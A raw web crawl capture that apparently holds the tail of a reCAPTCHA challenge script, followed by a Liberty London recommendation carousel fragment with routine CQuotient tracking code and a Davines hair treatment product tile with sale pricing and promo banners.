rTClMK4LsODw4nCrSLCocOUwq4IZsKNFHJ6woTCusKiw5PCmCDDhGYBwr/DhQwDw7BywrnCv8OCEVLCu8Onw50JwoDClUBaAE/CuTDCqsKlw7HDuMKgEsKKwqczJMOawrHClMOMfUzDqGXCs3FMwo7DnQ/CscKcBDZiAkHCl8OXTcK8YTXChyDCoMOfwpIKwqLCpTTDuWkvw4vDi0/ChRzDs8Ola8KXwq7DvFcdJ3fCmEQcDcO9YsOhfWICC0zDh0sBTljCnjc6w5lzwo3CsMOvX8OywoTCp8KDwpTCu0h7LsKpTnLCpxodw7nChcK/e0srZ8KhwpYxw61sKAHDgsO3c8KZSQTCj3/DvsK9w7duNzMND1Ngw7tCwqBewrPDqMKpw6DCkjDCnw8OSsKtw6AONhrCoMOGw5JWNgliwqMoWMO7aRbCmS8ew7zDrCbCkWg9ekErNgrDtgULwr/DrsOPDxZmHsKwwqdTAMKaw7vDkWgRRHMQcsOracOswrnDpsOOwoQgw57DrivCv8K+wrstw5lww4cPbW/DqV0kw6TCmFfDqcKwU8KCwqkxwrvCj8K9WMKnacKCwqA/Yk/[base64]/Cp8OUwrbCnALDicK1w43ClsK0WsKlbzUEPEc0L37Drwcvw4PDuyHClsOVcVIoZsKrCRHDmhjCikfDm8OaMcK0QBbDqsKqSD3ChMO/AcOSaHfCkFjDpV/DkxJhdMK+wqVjw4PCvcK5w4PChF7Cq1ZjLyVJZipjCcKrKR5/w5bDj8KUFn42BcOzNB1GwrfCscO0wrpzw6/DkXzDsQHChMKJHkbCkFUnMVlSPGYHw6QWw57CjEbCvcO3wpPClkgrw7/Cnhw5w7TCrg4HDg7CtTDDt8KmwqYJw6bCksK6w7LDoMKKwrBhRXFKE8KXNCcqw7HCsMKVPsOVBsKPP8KfwrLDuCE9AcK9asOuwqM7w4/DnW/CtC7CvsKYw5XCjH5eP8KtT0psADvCiMOCwpkDw5bClsK1EVfCqysCOcORw7Now6U0wo1rwoPDucOEUlbDp8KgwoXCsFDCrMKoZMOuw7ZEwqTDumnCnMKGKsKHalVeGsKAw5HChVVgXsOgR8OEwqZ/YsOJJxgfEcOxJsOrw6LDnzdaEkQXwqnDjMKTcEDChsOVw6XDkBLCkSfDhCzCtmE/w4PDqcOJw4DCshhJV0d2w49GSMOTw6JTwrDDuDPDq1fDold0Sy/CpcOrw6jDlMOqWADDo3/CvXvDmXPCmMKQesO/OsORw5ARDcKOwpEjQ8KRwopsW8OPw4wzT1olL33CqsORAhfDlCbDrkvDtQLDvUx0KsKJOTcSw5zDvMKPw4xhw6hkHsOlARLDuCfCjcOww7hrQ07DnMOcwqskbMOawoLDlMKTRsOwwqHCgyMMwpLDiGd9A8OVwpPChcO2GcKUMMO9w7YFZ8Ktw7VbdMOAwoDDjX/CscKzN37ClMK2R8OiE8KFw4vDscONan/DrcOpwpjDtMO+bsKKwrrDqMKfw7xfwqkXHD0hw4N4aFoNViTDplHDtMOrAcK/QcOZwpE7O8O8CMKywp8Qwr/CvMKbw67DoyLDrcO8bsKGSR1tSzDDkcOKPsOKw4PDscKewrhzw5fDsSZnHkTCrXUFY1lTPldDwq1kMcO8w4pjKCrDkyDDlcO/[base64]/[base64]/I8KCw6rCgWXDqMOZw6LCoUg/GAxsw4rDicKMNsObbsKRw5oZwr7DksKNVMK1w6I/wo3Du0kaDDkgw5zDlU8ON8Odwr8CwpDDrsOVRhdeC8KANzXCom7DrsOPB8KCNxnCncOBwp3DgxfCqMOgVDIMw45YZjHCoGA/[base64]/DlUMhw5/DpznCkzluw4ERE8KVIHDCgMOPw4PDpcOpRsOeZcKuRh5tw4JNw7krScOXw7nDg0nDuidVEsOOJsKnwqzCvcOzwp/[base64]/w5jDjMKYwoZIw6vCqBgIwprCmzzCmsKnwqgpwpYDHcOfGTQkwrbDlgzCrFvCr1/[base64]/w78YT8Kaw5bDknvDqsKTw7DCvcOsS3dkwoU6woXCksK+w74AC8KIQFjDo8ODw6HCocO/wpbDkSXDsA7CvcKaw67DoMOJwqMuwrdZMsOzwqkPw4hwXcOYwrI6T8KXwoFhQcKawrdKw5Bpw4PCsBXDsjLCk2fCsMOrFcKQwpZmwpzDjsKnD8OKIWMBVMKqdyhbS8K6JsK8QMOeCcO8wqTCtE3Cg8KDwofDmwrDv3hafCXDlQ5Lw7A3w7M1wq/CpzrDhyvCr8K/PcOiwoR0woDDgcOmw63DsVgZdsO1BsKxw5PCgcO+PCxJJkTChEEOwovDo2xTw6LDu1XCv1FIw7UaI3nCuMKvwrIVw7vDt2lnE8KFAsKSO8K5aV1YEcKuUMOPw4pzeD/[base64]/CrcOsQWcrCMOMwr03f8KVa1k8AMODw7bCvcOew6vCscKGCsKcwph1EMKywo3CkhPDmMOjfEfDtBs4wqF4w6DCkMOawoUlYX3DrMOKOBlBOWBNwpjDhQlLw7/CsMKhesOdEX5Zw7YbF8KTw5zCuMORw6zCiMOJRER7KDBhCX1cwprDlV1OVMOBwoUlwqlxPMOJMsKfJcKvw5DDlsKkNMOfwr3DoMOzwqQ8wpQ7w6ZpZ8KRTAVbwrbCl8OAwoPCtcOmwr/ColbCjUjCg8O4wp1Dw4nCs8KRZcO5wo5DfcKAw4rCkkNlMMKiwpsEw40twqHDi8K/wo1oNcKxcMK5w5zDkXrCjzTDk0RtGBU6Gy/[base64]/Dig0Fw7HDjsOHZsKtecOkwpFxYFtow7/DusObwoYMZWXDp8KhwrPCo0Qfw7DCsMO9fBbDkMO/DyjCmcOUKWjCu25Awp3CmHvDr1N6w5lkaMKVI2xDwrvCucOSw73CssKxw7jDsmtCLsKgw6jCucKCLkl0w4fDjUFxw5vCnGlBw5zDpMO2IU7Do1/CqMK5IBZxw6nCv8OPw4sswrHCssOVwqpWw5rCkcKXCXEGcx5+G8KnwrHDi083w5whDlTDoMOTY8OgHMOXXR05wp3CizVmwp7CtzPDhcOIw7sWSMOBwqokVsKwYMOMw4cJw4jCkcKTXgTDlcKaw6PDscKBwobCt8K/AjYXw41/XmXDkcOrwrLDucOuw5vCgsOKwqLCsxbDrmVjwrPDvMKqPQpbcyLCkzF/[base64]/[base64]/Ci8KBCH7Dh8KAwqvDvMKlfivDiTd/woxRAcO/wpzDtX0Yw5UjW8K/VFAPH0duw5bCh3EPAMKUNcK/AzMmX04QP8OZw6/ChcK0K8KLJDdOAGbCgTkWa2/CpsKdwpbCvhzDt2PDv8OfwoTCtADDqyXCv8KJO8KWJsKawoLCjsK5YsKqesKDw4DCszLDnEHDhENrwpfDjMO+chJ5woDCljtsw4ciw7FSwr8vPHU2w7QTw49NDixQQRTDsUzDuMKRRSFnw7gdfDnDpi87W8KlKsOVw7fCpyrCn8K8wrbCmcOMcsO7ZwbCnS14wq3DgU/Dv8O3w4ELwo3DmsK8I1nDiD4zwqrDjSpnOj3Dn8OjwqACw6TChxJ6DMOEw71GwqbCi8KHw6nDliJVwo3DssOjw79fwpEBCsOkwqnDtMK9NMO4ScKBwo7Cr8Olw5ZVw4TDjsKlw413JsOrI8OTdsOMw47Chh3Ch8OBNn/Dom/[base64]/ClDbCljYXCcOcwoAJA8OYw5Qqw7PCkMKDMDFBw73CpmfCgUnDjHLCs1h3V8O7a8OAwqkGwpvDmhh7wqXDqsKow7LCsm/Cjg1AGDbCtcOlw7QoPUQKI8Kjw6jDgx3DlmlTeAbDrsOZw7HCi8OfWcOzw6fCijEuw51GS2IsJSbDv8OpcsKJw51aw6jCkyzDnmHDsntXf8KkTHcsWwBCScKQAcOUwo3CgmHCnMOVw5drwrfChQrDpsO/QMKLLcOMLGxuW0omw7wZQn3CmsKxfUwiw6HCsExnQ8KuZgvDhE/[base64]/DucOEw57DgcKIwppPwpHCoMKWS8OkE8Ktw51iwo1qwpUYBnjDvsO7TMO2w4g0w590w5sXOykGw7J5w6w+J8OTAx9iwpPDrsOtw5DCr8KjYSjDviXDpgPDplnCocKlHcOCLyHDqcOBPcKtw5tQMAzDpXLDqB/[base64]/CmU3CiFkewowWIlHCncKcwpgkGsKtJ8KTW1YJw6fDmVxXw4gEZlHDvcOuAk5ow65Lw6DCm8Omw5UrwpzCh8OoasKsw6wmbldyNjYLXsKAO8Olwr5DwrcEw58TQ8OxX3V0GidFw6jCsBPCr8OFGB5bTWM5woDCpnkYOmJDB0rDr3rCsDUiWlEjwoLDpWnDvjl/WT8McF9xKsKJw61sZyvCosOzwp8XwrpVB8OFPcKFLDBxGcOOwoRUwrBQw77CocKOS8OwGSHDkcKoLMOiwrfDqREKw4HDn1fDujHDoMODwrjDscOVwrlkw4o/N1I8wot+JwN/wrLCo8O2FMKtwojCtMOLw65VGMKqJh5mw40JOcKxw6M2w6dqXcKcwrVDw5wUw5nCpcOcNV7DuTHDhMKNw6PCs3NmHcOSw5rDmhM/Bl7DmG01w44yGcO/w7pvfWDDmsK5URIuwp9xacOWw47Do8K8KcKLYMK9w5XDv8KmeylKwocdfcKJS8OewqjDnk/CtMOmw6vCkwcLesORJRjCgDYVw6E3bHBLwpDCmX9rw4rClcKlw6QwWMOhwoHDgsKzGcONw4TDmMO0wqzCjx7CumUOZHLDqcKoIV1vw67Dp8OJw6xMwrnDhcKTwo/ClVgTWWkjw7gjwpjCgUAgw5BkwpMow4/DjsOrb8KNc8O+wqLDqsKbwo7CuCJGw7jCgsO9eABSM8KrOGbDijbCji7CusKneMKKw7PCmcOWUlPCgMKHw7k4HMKOw5DDlkbDqcO3EynCiFnCtATDnFfDvcO4w6p4w67CqhbCs3kfw6kYw6JqdsKPJ8OHwqt5wqFxwr/CmXLDjXBRw4vDjz/DkHDDsjYkwrzDv8K7wrhzVAHDvynCrMOYw74Qw5XDucKww5TCmkjDvcKUwrvDrsOnw7Q9ICXCgS3DjgEAK2LDrHQCw5Yhw4fDgCHCsh/Cm8Otw5PCiwA6wrfChsKxwooMdMOYwpt1GxLDtUAmesKzw749w7/CrcOwwp3DpMOqeRHDhcK9wpDCrxvDu8KqHcKLw5zDiMKOwrbCgSsxa8KWb3Ruw4Bewqt3woonw79iw6zDkm4GEsOiw7dcw4h/OGkPwpfDuRXDp8KDwo3CuDrDjMO8w6vDqcOzYHNOGGdyPGAeMMOCw5vDu8Kyw7FyFVsIAMKjwpgnSArDi39/T27DkSZVDXYvwqLDocK0BAp3w6Zww619wr3DtVDDrcOiE2XDhcOpwqZuwoYHwpsDw4rCujdoFMK1ZsKGwpx6w5s8BcOGfzkqPGPCly7DrcKJwpHDjlVgw73Cm1bDnMKcEWvCicO1K8Ohw5USDV3CvGMBWxXDhMKDecOYwpsmwpdydyl7w7TCnMKTAsKzwqVawo/CmcOkU8OhZQcswrcRZcKHwrTCnBPCrMO4TcOHUXvDollbAsOxwrAsw5bDmMOCJnRDNHhfwrx/wrUzM8KWw4ITwpDDr0FFwqfCqVB4wr/CrQ9eesK9w7jDicOzw4zDuyF2GknCicKYVh9/[base64]/w6gxGMKUC8OpNFTDjMKJPUVTUsKiw5QOw5vDin7Cuyh3w6/ChMOkwrZ/[base64]/[base64]/[base64]/[base64]/Dt8KdTjjCsD/CmBoaGMO8w6ZRwrVrwq1uwox8wqlkw6dkDX97wptFw44SXlbDncOZFsKIWsObD8KlEMKCUGrDgncMw4pBbCrCgMOQM2EkScKoHRDCgMOWL8Oiwq/DocKCQgvDm8O8JRTCm8O9w4PCgsOww7Ztb8ODwrNtEFjCtyrCqx3CvcO6fMKtZcOpQ0x/wo/Cihd/[base64]/SB/[base64]/DiMOqFQgVc8O9dRXCncK0w6RNwo/CksOxNMKKwoPCnMOhwowLYsKBw6YMRgHDlxtCUsKVw47Dr8ONw7czR2/[base64]/CtQ0xFATCsQ1ewoDCkAHCtcKVwocPwp5AYGdmfcK+w6kvBQRPwqrCuW4Aw5PDgMO1cztowrwyw53DpcKKJcONw7PDiEc/w5/CmsObK27CqsKUw63Cpj4BGwtyw4J+JsKqeBnDpyjDjsKoAsK+I8Obw7vDjR/[base64]/DnBAXwqhvw6NMQBvCrsKmw7pCOcK3wr7Chn95UcOxw4PDgFnCr3A2w7cTw49NSMKCDmkRwoLCtsOMTE14w5Mww4bCsB1yw6XCnhg4cVLCrgoPO8KHw7zDvlA6C8OZd2srLcOpPC8Ww5nCkcKVHzrDocOcwq7ChxUmw5HCv8OPw7Q3wq/DscO/I8KMGC91wrrCjQ3Dvgw6w7LCmTVYwrTDosOHUn4Ja8OsYhoUcUzDtcO8T8KMwqjCncOIeEpgwqNzB8OTUMOMA8KSNMK7KMKUwqrDlMOmUWDDiD54w4TCgcKhdMObw6F8w4TDu8O2JDo0T8ODw4HDqcKDRRETUsOcwqdCwpPCqlzChcO9wr59UsKoYMO/FsKcwrLCpsObX2lUw5Itw68ewqvCv1XChsK2JsOjw7zDpic+wrd/[base64]/[base64]/[base64]/FXrDuMOmwoDDhsOGw6zCqsOpwpkSw53Cu8KhacO3asO5FQjChlfCi8O4SyvCscKVwr3Dk8OFSH07Licbw71Tw6d7w6pMwrhtJnXCiEbDtDXCvmMNW8KIIQQuw5IwwoXDqW/CmsKywqQ7SsOmUX/Dlj/[base64]/[base64]/DngfDnsORw6HCh8OBVsKOGMOzw60MG8OOCcKPw5V8VkLDjzjDt8Oxw73Dt0IAE8Oyw4Bcb3QdBR9/w7bCqXzDv2RqHnHDq3rCr8KWw4/Dl8Omw63CsCJJw5rDikPDjcOlw5rDvSBawqh1BsOrwpXCgV85w4bDmsKhw6V3wr/Djn3Dt0/DnG/Cn8Onwq/Duj/[base64]/[base64]/[base64]/[base64]/[base64]/OsOJPsOXPAdyF37DtX3DmAI3w4vCisKpwolIWS7CgVJ6NsK9w4LCrRzChX3CosKtdsK0wpI9QMKvJVhVw6dHLsO1MBFOw6nDuGYSQ2VUw5/CvEwqw5kWwr48PkQmTMKHw5hmw49GTMK1w4QxDsKSDsKXKhzDhsOwTCFpw4PCosONf1wAEhTDlcOWw64hKQ86woVUw7jCncKDZcO5wrgGw5fCmATDkMOywqrCusKiXsKYBsO2wpjDhMKmQ8KKa8KmworDnBXDjlzChxV9AjLDu8O3wo3DtS/CmMObwq57w7bCsWImw5jDpiduesKmX3DCqnTDt3jCiWXCicKuwqo4YcKxOsOuPcKmYMOnwqvCgMOIw5pAw7omw4hcWj7DtXzDhcKpJ8Oywp0Ow7bDiRTDkMOgLDMuNsOgA8KxKU7CpcOGExQpNsO3wrwKCEfDpHFHwps0aMKtHFY2w4/Dt3vDlsO8woFGFsOQwqfCsFIIw5lSbcKiOVjCvwbDuFMSNh3CnsOZwqDDmQApOFIyMsOUwp87wqQfw7bDgk9oLyvCgELDhsKuHHHDrMOlw7x3w5BQwrltwrdSD8OGTzd1L8K/wq7CtHoaw7LDr8Oyw6JlfcKRIMOaw4QPw7/ClQXCh8Kcw4LCgsOfwop0w7/DscKzTRlNwpXCr8K4w5cUc8KIUSs3w5cjSkjDrMORwop7e8O+UgkBw6TCr11eYylYP8OOwrbDhW1dwqcBXMKxcMOjwpzDnVrChy/ChcORX8OWVzvCk8KqwrTCuGsEwpYXw40xMMKkwrE/Uw3DonN/TxccF8Oaw6XCqClid1sTwrPDscKPTMKKwofDomfDtH/[base64]/CoMK8w4XDhFk5ZsKrw4jCo8KfH8O+GMOfw5E8w6nCj8ObYcOBQ8OuccKZdiXDqxlQw5rDu8Kfw6TDjCbDh8Kjw7lVVCvDhl5/w753eVfCn3jDkcO4XXxEdcKOH8KowrrDiGVhw5/CsjbCoQLDo8O+wosWTH/Ck8KYdDZVwoo8wr4Ww5zCncKJdhR8wrTCjsKLw7M6YXrDgcO7w7rCgFlLw6nDjcK0NzRnfMO5NMOPw5/ClB3DtMOPwrnCi8OxHMKiQcKVU8OTw63CuGPDnEBiworComBCDjNQwpp7WVMLw7fChFTCqsO/[base64]/Du8K8DVnCsX/[base64]/DlsOuecK1FcKdbMKMXEldYgDDm1XDqcObIMKJfMO6w4vCozvCu8KybRo+H1DCu8KLRyo1EGY0O8KRw4vDvSjCrX/DqSE0w40AworDhB/[base64]/w5N8X3/DksOow5TDv2ZQWcOZwolmw61Pw6pBwrfCiyc5QiLDshTDrsOGScO3woZpwqjDg8O0wonDmsKNAGJaaX/[base64]/bsOsMigPTsKhwp4HOMOtfU7CuS4cw4tFwrPDq8Klw67Ci33CgsKFHcKyw6DCjsKVQXbCr8KiwoTDiivCrHBAw7LDjF9cwoREei/[base64]/CscKPMRvDrsOow5pOw6/DpMOWFHnDumYuwqHCglthF15bccKuPsOHa1Vuw5vCsmQcw7zCrhR4F8OOZQ/DrMK5wrscw50Iwo83wr3DhcKlw6fDohPDg2xGwqxvXMOaEGLCpsOYasOkAyPDqjwxw73CuXPCgcOyw4TCoQdBBxHCnsKEw5tLWMKZwpBnwqnCrjLDujYjw58Xw5U/wrHCpgpSw7ASH8KIZSVYTHzDv8OcWB/[base64]/CkmbCpsOgwqXDhTzCrx8Rw7kSL1jDhsO3w6nDnsOwc1DDgx/DnsKKw7nDgnFLdsKxwpNfw6fDnzvDmMKEwqkIwrc2dGnDgU0jUjvDn8O/SMOhK8K0wqrDpB4XYcKswqh2w6PCoVYRf8K/wp4CwpTDu8KWw7JBw4M+GQlDw6YqLQDCk8KlwooZw5fCvEM9wrQiEAdOdAvCph8yw6fDs8OPMMObLsOISVnCgcK3w6HCs8KGw44Yw5tOHQ7CpGXDihB8woPDimQ+MkfDsFM8AQNtw5DDscKdwrJuw7LCgcKxAsOgEsOlK8KXM0wSwqbDvz/CmQrDuhvDsVvCpsK7JsKSXXAfGEFVPcKEw4xEw4djXcKkw7LDi28iARoIw6fCnSsPeGzDpy84wonCkBkZPcKraMKvwr/Di2hQwqMcw47CmcOuwqDCjSU/wq1+w4NHwprDlDRdw54bKCw0wq4wNMOnw4HDqxkxw4EgYsO/w5XChMOxwq/CuXtwZHgMUiXCvsKgRRXDnzNCfcOFC8OGwrcyw6bCkMOVI0tuZcKfYcOATcKwwpQlwrnDsMK7J8KVCsKjw5FWeWdzw5cgw6RzYwVWPA7CgMO9YV7Dv8OlworCvxDCpcK+wofDjkocWVh0wpbDncOqTjpHwqcYFwAoW0XDugd/wr3CoMORQ3J9RTAqw7zDu1PCjRzCjsKNw5XDmwBKw6g/w7czFMOAw5LDsWxhwocICDlqw4YgJMOqJiLDkTciw60xw4fCl0hGBgxEwrgtIsO2BV9zL8KvW8KfJEtsw63Dt8KRwq5rLknClD/[base64]/CmVhhSUM/TCVgwpBNFGE1eVHDnMO/w6vDh0PDpELDlm3CglcOVGQqdcKXw4TDjHoffcO0w6wGwqjDuMOswqsdwrYSRsOaT8K6eC/Cr8OJw5FSdsOUwoNswrrCoXXDnsO0G0vCrAsFPgLCjsOpP8KGw60ew7DDt8Oxw7fDh8KkB8OPwrBWw5DCimrCrcO0wp7Ci8K/w6hKw78Af2ASwocNKMOGUsORwpkuw7bCncObw6UmDRPDnMOkw5vChyjDgcKLIcKLw7vDh8O4w6rDoMKJw7/CnREhHhoPP8KgMhvDjgjDjWsWAwcnWcOcw5vCj8OnfcK1wqs2DcKaA8KGwps1wpQpQMKKwoMgwrzCv0QAdFEjwpfCnlzDuMK0O1jCuMKMwo4swovChwnDnloRw7IQIsK/[base64]/[base64]/bcK+WW7CjkvCum4MWVVVw6tawpVvwp07wqDDuzDDvcOOw6InQcOQBmjCkVJUw6XDscKHVj5WMsOMN8OjH2bDvMKFSwlRw5hnMMK4QcO3CkhiasOvw6nDtAR5wpMYw7nChybCvE/[base64]/DtV7CpMKuVcKxB8Kif8OWF8KJKcOEw6AKwqh7fRXDni0HaEbDjyXCvwgOwpApUS5sQ2EKKFbCo8KTb8OIG8Kfw5nDuRzCqyDDq8OLwonDm3lRw4/Cg8OWwpQBI8KjY8OgwrPCjjnCoAjDnCIIYcKtU3bDvDZbCcKwwrM2w65AQcKWfzF6w7bDhTlNQy8Zw5fCjMOJeGzCjMOrw5vDncOkwpdAJ0BTw4/CksOjw6UDKcKnw4fCtMKDE8KLwq/DosKwwpfDqxYJMMK6wqhuw7tRH8O/wobCg8OUEC3CmMOrTR/CnMOpIBbCi8O6woXCjG/DoB/CpcKUwrBcw6XDgMOvNWfCjAfCrS3Cn8O/wq/CiErDt2kwwr08ZsODTsO3wrjDiCPDgDjDhzbDmDs1Gn9WwrlFwo7CtQgaWsK2ccKEw7hJIGgEwo49K2PDmRbCpsOcw47Dk8OOwpoKwoQuwotSccOBw7Ymwq/DrcOdw6oEw6jCvcK0WcO9asOCAMOwag4Ywq0/[base64]/wpHDpC01w5nDuUfCsMKTSWnCs8OraTkew6h2w658w45dX8KYV8OCCAfChMO2F8KMfywIWMOow7QOw4JAKMOhZ3gswr7CkmIkGMKyK3DDsU3DpcKbw4rCkmVFfcKVGcKDFwjDicO/CifCoMKbZ2vCj8KVYmfDicOdLgXCtRLDryDCulHDsUbDsyEDwpHCnsOYGsKew5QzwpBjwrLCrsKlDGETAXVfwrvDpMK5w5Uqw5zDrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226E2BTrk+IGNEW86GrTPff/nugNDdPB0LeaeDaLLORAg\\u003d\x22,1,0,null,1,1769156055859,0,0,[41,111,122,95],null,[67,115,148,126,85],\x22RC-e-s6P1bhKe34cg\x22,null,null,null,null,null,\x220dAFcWeA6XozIhcqKjoYX2ABKbCuLT7AnUIPnVROVWxCJPkVEOL-ZXF_HufHPN6HD-icg9VJ0amIW6B1_LcoKz3y-k8HuV2pAIAg\x22,1769238855882]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 7901
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000644817',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000644817", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000644817">
    











<div id="000644817" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000644817"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5a11c813a26f291604190ab2b9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/naturaltech-nourishing-hair-building-pak-250ml-000644817.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000644817-R321739006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000644817-R321739006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - Naturaltech Nourishing Hair Building Pak 250ml"
                     title="Davines - Naturaltech Nourishing Hair Building Pak 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R321739006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/naturaltech-nourishing-hair-building-pak-250ml-000644817.html" title="Naturaltech Nourishing Hair Building Pak 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/naturaltech-nourishing-hair-building-pak-250ml-000644817.html" title="Naturaltech Nourishing Hair Building Pak 250ml">
    <h6 class="product-name mb-0">
        Naturaltech Nourishing Hair Building Pak 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="32.75">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;32.75

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.47">
        
        &pound;29.47

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
